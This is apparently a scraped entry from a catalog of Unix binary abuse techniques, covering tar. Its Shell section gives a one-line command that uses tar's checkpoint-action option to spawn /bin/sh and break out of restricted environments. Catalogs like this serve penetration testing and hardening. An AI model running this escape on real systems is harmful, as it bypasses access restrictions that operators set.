 .. / tar Star 6,969
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh